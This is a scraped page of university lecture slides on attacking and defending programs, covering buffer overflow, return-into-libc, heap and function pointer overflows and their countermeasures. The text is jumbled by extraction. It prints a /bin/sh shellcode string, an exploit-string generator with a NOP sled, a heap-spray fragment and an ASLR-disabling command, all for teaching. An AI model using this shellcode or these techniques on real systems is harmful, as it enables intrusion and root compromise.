The Attack and Defense of Computers Dr 1











![Example of Injected Code for X 86 Architecture : Shell Code n char shellcode[] Example of Injected Code for X 86 Architecture : Shell Code n char shellcode[]](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-12.jpg)



![Non-predictable Entry Point Address [fhsu@ecsl]# 0 xbfffffff webserver –a –b security system data environment Non-predictable Entry Point Address [fhsu@ecsl]# 0 xbfffffff webserver –a –b security system data environment](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-16.jpg)











































![ROP Gadget [wikepedia] Each gadget typically ends in a return instruction and is located ROP Gadget [wikepedia] Each gadget typically ends in a return instruction and is located](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-60.jpg)
![Gadget Operation [Lays @ Bamboo. Fox] 61 Gadget Operation [Lays @ Bamboo. Fox] 61](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-61.jpg)


![Write To Memory n mov [reg], reg n mov [reg+xx], reg 64 Write To Memory n mov [reg], reg n mov [reg+xx], reg 64](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-64.jpg)







![ASLR on Linux [Adrián] 72 ASLR on Linux [Adrián] 72](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-72.jpg)








![Enable/Disable Linux ASLR[Adrián] n n Linux ASLR can be configured through /proc/sys/kernel/randomize_va_space. The following Enable/Disable Linux ASLR[Adrián] n n Linux ASLR can be configured through /proc/sys/kernel/randomize_va_space. The following](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-81.jpg)
![Instructions[gertvdijk] n To disable ASLR, run echo 0 | sudo tee /proc/sys/kernel/randomize_va_space n To Instructions[gertvdijk] n To disable ASLR, run echo 0 | sudo tee /proc/sys/kernel/randomize_va_space n To](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-82.jpg)

![Heap Spray[Wikipedia][Nozzle] n Heap spraying is a technique used in exploits to facilitate arbitrary Heap Spray[Wikipedia][Nozzle] n Heap spraying is a technique used in exploits to facilitate arbitrary](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-84.jpg)
![Heap Spray Overview [Puttaraksa] 85 Heap Spray Overview [Puttaraksa] 85](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-85.jpg)






![Mishandling Tag Attribute Values (1) n HTTP MS IE Malf. IFRAME/EMBED BO [Symantec] ¨ Mishandling Tag Attribute Values (1) n HTTP MS IE Malf. IFRAME/EMBED BO [Symantec] ¨](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-92.jpg)
![Mishandling Tag Attribute Values (2)[Julam] <IFRAME SRC=file: //BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB : : BBBBBBBBBBBBBBBBBBBBBB NAME=“CCCCCCCCCCCCCCCCCCCCCCCCCC : CCCCCCCCCCCCCCCCCCCCCCCCC”> Mishandling Tag Attribute Values (2)[Julam] <IFRAME SRC=file: //BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB : : BBBBBBBBBBBBBBBBBBBBBB NAME=“CCCCCCCCCCCCCCCCCCCCCCCCCC : CCCCCCCCCCCCCCCCCCCCCCCCC”>](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-93.jpg)
![Mishandling Tag Attribute Values (3)[Julam] memory = new Array(); for (i=0; i<700; i++) memory[i] Mishandling Tag Attribute Values (3)[Julam] memory = new Array(); for (i=0; i<700; i++) memory[i]](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-94.jpg)
![Virtual Table [Foster et al. ] The virtual table is a lookup table of Virtual Table [Foster et al. ] The virtual table is a lookup table of](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-95.jpg)

![Virtual Table [Foster et al. ] – Overview low address *__vptr char a[100] high Virtual Table [Foster et al. ] – Overview low address *__vptr char a[100] high](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-97.jpg)
![Virtual Table [Ratanaworabhan et al. ] – Spraying the Heap <SCRIPT language="text/javascript"> shellcode = Virtual Table [Ratanaworabhan et al. ] – Spraying the Heap <SCRIPT language="text/javascript"> shellcode =](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-98.jpg)

![Drive-by Download Attacks [wikipedia] Download of spyware, a computer virus, or any kind of Drive-by Download Attacks [wikipedia] Download of spyware, a computer virus, or any kind of](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-100.jpg)







![Fake Antivirus [Wikipedia] Fake antivirus software or rogue AV (rogue antivirus) or rogue security Fake Antivirus [Wikipedia] Fake antivirus software or rogue AV (rogue antivirus) or rogue security](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-108.jpg)
![Infection Approaches [Wikipedia] Social engineering (fraud) n Drive-by downloads n SEO poisoning n 109 Infection Approaches [Wikipedia] Social engineering (fraud) n Drive-by downloads n SEO poisoning n 109](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-109.jpg)
![Meaning of Social Engineering [Norton] Social engineering is the term used to describe the Meaning of Social Engineering [Norton] Social engineering is the term used to describe the](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-110.jpg)
![Social Engineering [Wikipedia] n Rogue security software mainly relies on social engineering (fraud) to Social Engineering [Wikipedia] n Rogue security software mainly relies on social engineering (fraud) to](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-111.jpg)
![Social Engineering Example [Wikipedia] n A website may, for example, display a fictitious warning Social Engineering Example [Wikipedia] n A website may, for example, display a fictitious warning](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-112.jpg)
![Social Engineering Example [Norton] n n n There’s absolutely no way a paid advertisement Social Engineering Example [Norton] n n n There’s absolutely no way a paid advertisement](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-113.jpg)
![Trojan Component [Wikipedia] n n Most have a Trojan horse component, which users are Trojan Component [Wikipedia] n n Most have a Trojan horse component, which users are](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-114.jpg)
![Drive-by Downloads [Wikipedia] n Some rogue security software, however, propagate onto users' computers as Drive-by Downloads [Wikipedia] n Some rogue security software, however, propagate onto users' computers as](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-115.jpg)
![SEO Poisoning (1) [Wikipedia] n More recently, malware distributors have been utilizing SEO poisoning SEO Poisoning (1) [Wikipedia] n More recently, malware distributors have been utilizing SEO poisoning](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-116.jpg)
![SEO Poisoning (2) [Wikipedia] n People looking for articles on such events on a SEO Poisoning (2) [Wikipedia] n People looking for articles on such events on a](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-117.jpg)
![Possible Sequela (1) [Microsoft] Lure you into a fraudulent transaction (for example, upgrading to Possible Sequela (1) [Microsoft] Lure you into a fraudulent transaction (for example, upgrading to](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-118.jpg)
![Possible Sequela (2) [Microsoft] Launch pop-up windows with false or misleading alerts. n Slow Possible Sequela (2) [Microsoft] Launch pop-up windows with false or misleading alerts. n Slow](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-119.jpg)
![What do Fake Antivirus Programs Look Like? [EIU] Fake Antivirus Scanner n Fake Windows What do Fake Antivirus Programs Look Like? [EIU] Fake Antivirus Scanner n Fake Windows](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-120.jpg)
![Fake Antivirus Scanner [Norton] 121 Fake Antivirus Scanner [Norton] 121](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-121.jpg)
![Fake Windows Security Center [Norton] 122 Fake Windows Security Center [Norton] 122](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-122.jpg)
![Fake Operating System Alert (1) [Norton] 123 Fake Operating System Alert (1) [Norton] 123](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-123.jpg)
![Fake Operating System Alert(2) [Norton] 124 Fake Operating System Alert(2) [Norton] 124](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-124.jpg)
![Demo [Goodin] 125 Demo [Goodin] 125](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-125.jpg)
- Slides: 125

The Attack and Defense of Computers Dr. 許 富 皓 1

Attacking Program Bugs 2

Attack Types n Buffer Overflow Attacks: ¨ Stack Smashing attacks ¨ Return-into-libc attacks ¨ Return-Oriented Programming (ROP) ¨ Jump-Oriented Programing (JOP) ¨ Heap overflow attacks ¨ Function pointer attacks ¨. dtors overflow attacks. ¨ setjump/longjump buffer overflow attacks. ¨ Heap n n Spray Format string attacks: Integer overflow and integer sign attacks 3

Why Buffer Overflow Attacks Are So Dangerous? n Easy to launch: ¨ Attackers can launch a buffer overflow attack by just sending a craft string to their targets to complete such kind of attacks. n Plenty of targets: ¨ Plenty n of programs have this kind of vulnerabilities. Cause great damage: ¨ An attacker can gain the root privilege of an attacked host through a buffer overflow attack. n Internet worms proliferate through buffer overflow attacks. 4

Stack Smashing Attacks 5

Principle of Stack Smashing Attacks Overwritten control transfer structures, such as return addresses or function pointers, to redirect program execution flow to desired code. n Attack strings carry both code and address(es) of the code entry point. n 6

A Linux Process Layout and Stack Operations EIP main() { kernel address space high address : G(1); env, argc main } void G(int a) G stack H { : Libraries H(3); } heap void H(int c) BSS { data : } code low address 7

Explanation of BOAs (1) G(int a) { H(3); add_g: } H( int b) { char c[100]; int i=0; while((c[i++]=getch())!=EOF) { } Input String: abc } G’s stack frame b return address add_g ebp 0 xabc 0 xabb 0 xaba esp address of G’s frame point H’s stack frame C[99] c b a C[0] i 8

Explanation of BOAs (2) Length=108 bytes G(int a) { H(3); add_g: } H( int b) { char c[100]; int i=0; while((c[i++]=getch())!=EOF) { } } Attack String: xx. Injected Codexy 0 xabc x : 1 byte b y : 4 bytes return address add_g addrress oxabc ebp 0 xabc 0 xabb 0 xaba esp address of G’s frame point y x H’s stack frame C[99] Injected Code x x C[0] i 9

Injected Code: n n The attacked programs usually have root privilege; therefore, the injected code is executed with root privilege. The injected code is already in machine instruction form; therefore, a CPU can directly execute it. ¨ However the above fact also means that the injected code must match the CPU type of the attacked host. n Usually the injected code will fork a shell; hence, after an attack, an attacker could have a root shell. 10

Injected Code of Remote BOAs n In order to be able to interact with the newly forked root shell, the injected code usually need to execute the following two steps: ¨ Open a socket. ¨ Redirect standard input and output of the newly forked root shell to the socket. 11
![Example of Injected Code for X 86 Architecture Shell Code n char shellcode Example of Injected Code for X 86 Architecture : Shell Code n char shellcode[]](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-12.jpg)
Example of Injected Code for X 86 Architecture : Shell Code n char shellcode[] = "xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 07x 89x 46x 0 cxb 0x 0 bx 89xf 3x 8 dx 4 ex 08x 8 dx 56 x 0 cxcdx 80x 31xdbx 89xd 8x 40xcdx 80xe 8x dcxffxff/bin/sh"; 12

Two Factors for a Successful Buffer Overflow-style Attack(1) n A successful buffer overflow-style attack should be able to overflow the right place (e. g. the place to hold a return address with the correct value (e. g. the address of injected code entry point)). 13

Two Factors for a Successful Buffer Overflow-style Attack(2) return address buffer where the overflow start injected code address of injected code entry point. offset between the beginning of the overflowed buffer and the overflow target. The offset and the entry point address are non-predicable. They can not decided by just looking the source code or local binary code. 14

Non-predictable Offset n n n For performance concerns, most compilers don’t allocate memory for local variables in the order they appear in the source code, sometimes some space may be inserted between them. (Source Code doesn’t help) Different compiler/OS uses different allocation strategy. (Local binaries don’t help) Address obfuscation insert random number of space between local variables and return address. (Good luck may help) 15
![Nonpredictable Entry Point Address fhsuecsl 0 xbfffffff webserver a b security system data environment Non-predictable Entry Point Address [fhsu@ecsl]# 0 xbfffffff webserver –a –b security system data environment](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-16.jpg)
Non-predictable Entry Point Address [fhsu@ecsl]# 0 xbfffffff webserver –a –b security system data environment variables argument strings env pointers argc command line arguments and environment variables Function main()’s stack frame 16

Strategies Used by Attackers to Increase Their Success Chance Repeat address patterns. n Insert NOP (0 x 90) operations before the entry point of injected code. n 17

NOP Sled Non-productive instructions used to increase the success rate of a BOA. n Categories: n ¨ Single byte (0 x 90, 0 x 41, 0 x 43, …) ¨ Multiple byte (0 x 0 D 0 D) 18

Exploit Code Web Sites Exploit World n MILWORM n Metasploit n Securiteam n 19

An Exploit Code Generation Program n This program uses the following three loop to generate the attack string which contains the shell code. for(i=0; i<sizeof(buff); i+=4) *(ptr++)=jump; for(i=0; i<sizeof(buff)-200 -strlen(evil); i++) buff[i]=0 x 90; for(j=0; j<strlen(evil); j++) buff[i++]=evil[j]; 20

Return-into-libc Attacks 21

Return-into-libc A mutation of buffer overflow attacks. n Utilize code already resided in the attacked programs’ address space, such as libc functions. n Attack strings carry entry point address(es) of a desired libc function, and parameters to the function. n 22

How Parameters and Local Variables Are Represented in an Object File? execute abc(int aa) { int bb; abc: function prologue aa return address bb=aa; : : } compile *(%ebp-4)=*(%ebp+8) function epilogue previous frame point ebp bb esp 23

A Way to Change the Parameters and Local Variables of a Function. n n n A parameter or a local variable in an object file is represented through its offset between the position pointed by %ebp and its own position. Therefore, the value of the %ebp register decides where a function to get its parameters and local variables. In other words, if an attacker can change the content of the memory cells close to the address pointed by %ebp of a function, then she/he can also change the function’s parameters and local variables. 24

Function Prologue and Epilogue 3 function prologue #include <stdio. h> add_three_items: pushl %ebp movl %esp, %ebp subl $4, %esp movl addl movl int add_three_items(int a, int b, int c) { int d; d=a+b+c; return d; } 12(%ebp), %eax 8(%ebp), %eax 16(%ebp), %eax, -4(%ebp), %eax 4 function epilogue leave ret leave=movl %ebp, %esp popl %ebp 25

Function Calls main: main() { int a, b, c, f; extern int add_three_items(); a=1; b=2; c=3; f=add_three_items(a, b, c); } 1 2 5 leave=movl %ebp, %esp popl %ebp pushl movl subl %ebp %esp, %ebp $24, %esp andl movl subl movl $-16, %esp $0, %eax, %esp $1, -4(%ebp) $2, -8(%ebp) $3, -12(%ebp) subl pushl call addl $4, %esp -12(%ebp) -8(%ebp) -4(%ebp) add_three_items $16, %esp movl %eax, -16(%ebp) leave ret 26

bar: n Example code void bar(int a, int b, int c) { char buffer 1[5]; char buffer 2[10]; } main(int argc, char *argv[]) { bar(1, 2, 3); } gcc -S test. c; pushl %ebp movl %esp, %ebp subl $40, %esp leave ret main: pushl %ebp movl %esp, %ebp subl $8, %esp andl $-16, %esp movl $0, %eax addl $15, %eax shrl $4, %eax sall $4, %eax subl %eax, %esp pushl $3 pushl $2 pushl $1 call bar addl $12, %esp leave ret 27

high ebp leave = movl %ebp, %esp popl %ebp low ret addr (EIP) %ebp … $3 $2 $1 ret addr (EIP) %ebp … heap bss esp bar: pushl %ebp movl %esp, %ebp subl $40, %esp leave ret main: pushl %ebp movl %esp, %ebp subl $8, %esp andl $-16, %esp movl $0, %eax addl $15, %eax shrl $4, %eax sall $4, %eax subl %eax, %esp pushl $3 pushl $2 pushl $1 call bar addl $12, %esp leave ret 28

Explanation of Return-into-libc h s / G(int a) { H(3); add_g: } H( int b) { char c[10]; n i b / : parameter 1, e. g. pointer to /bin/sh b any value return address add_g abc(), e. g. system() overflow occurs here } address of G’s frame point any value C[9] esp H’s stack frame ebp C[0] abc: pushl %ebp movl %esp, %ebp 29

Explanation of Return-into-libc h s G(int a) { H(3); add_g: } H( int b) { char c[10]; overflow occurs here } movl %ebp, %esp (an instruction in function epilogue) / n i b / : parameter 1, e. g. pointer to /bin/sh b any value return address add_g abc(), e. g. system() address of G’s frame point any value C[9] H’s stack frame ebp C[0] abc: pushl %ebp movl %esp, %ebp 30

Explanation of Return-into-libc h s / G(int a) { H(3); add_g: } H( int b) { char c[10]; n i b / : parameter 1, e. g. pointer to /bin/sh overflow occurs here b any value return address add_g abc(), e. g. system() esp } (popl %ebp) address of G’s frame point any value C[9] H’s stack frame any value ebp C[0] abc: pushl %ebp movl %esp, %ebp 31

Explanation of Return-into-libc h s / G(int a) { H(3); add_g: } H( int b) { char c[10]; n i b / : parameter 1, e. g. pointer to /bin/sh esp overflow occurs here } (ret ) b any value return address add_g abc(), e. g. system() address of G’s frame point any value C[9] H’s stack frame any value ebp C[0] abc: pushl %ebp movl %esp, %ebp 32

Explanation of Return-into-libc h s / G(int a) { H(3); add_g: } H( int b) { char c[10]; overflow occurs here } n i b / : parameter 1, e. g. pointer to /bin/sh esp b any value return address add_g any value address of G’s frame point any value C[9] After the following two instruction in function system()’s function prologue is executed pushl %ebp movl %esp, %ebp, the position of %esp and %ebp is shown in the figure. ebp H’s stack frame C[0] abc: pushl %ebp movl %esp, %ebp 33

Properties of Return-into-libc Attacks n The exploit strings don’t need to contain executable code. 34

Heap/Data/BSS Overflow Attacks 35

Principle of Heap/Data/BSS Overflow Attacks n Similarly to stack smashing attacks, attackers overflow a sensitive data structure by providing a buffer which is adjacent to the sensitive data structure more data than the buffer can store; hence, to overflow the sensitive data structure. ¨ The sensitive data structure n A function pointer n A pointer to a string n … and so on. n may contain: Both the buffer and the sensitive data structure may locate at the heap or data or bss section. 36

Heap and Data/BSS Sections n The heap is an area in memory that is dynamically allocated by the application by using a system call, such as malloc(). ¨ On most systems, the heap grows up (towards higher addresses). n n The data section initialized at compile-time. The bss section contains uninitialized data. ¨ Until it is written to, it remains zeroed (or at least from the application's point-of-view). 37

Heap Overflow Example #define BUFSIZE 16 int main() { int i=0; char *buf 1 = (char *)malloc(BUFSIZE); char *buf 2 = (char *)malloc(BUFSIZE); Sensitive data buf 2 : while((*(buf 1+i)=getchar())!=EOF) i++; : buf 1 } 38

BSS Overflow Example � p m t. g. . t m t / #define BUFSIZE 16 int main(int argc, char **argv) { FILE *tmpfd; static char buf[BUFSIZE], char *tmpfile; : tmpfile = "/tmp/vulprog. tmp"; gets(buf); tmpfd = fopen(tmpfile, "w"); : } 0 x 200 � d w s s a p / c t e / 0 x 100 tmpfile buf 0 x 100 0 x 200 39

BSS and Function Pointer Overflow Example int goodfunc(const char *str); int main(int argc, char **argv) { int i=0; static char buf[BUFSIZE]; static int (*funcptr)(const char *str); : while((*(buf+i)=getchar())!=EOF) i++; : } 40

Function Pointer Attacks 41

Principle of Function Pointer Attacks Utilizing a function pointer variable’s adjacent buffer to overwrite the content of the function pointer variable so that it will point to the code chosen by attackers. n A function pointer variable may locate at the stack section, the data section, or at the bss section. n 42

Countermeasures of Buffer Overflow Attacks 43

Countermeasures of Buffer Overflow Attacks (1) Array bounds checking. n Non-executable stack/heap. n Safe C library. n Compiler solutions, e. g. , n ¨ Stack. Guard ¨ RAD Type safe language, e. g. Java. n Static source code analysis. n 44

Countermeasures of Buffer Overflow Attacks (2) Anomaly Detection, e. g. through system calls. n Dynamic allocation of memory for data that will overwrite adjacent memory area. n Memory Address Obfuscation/ASLR n Randomization of executable Code. n Network-based buffer overflow detection n 45

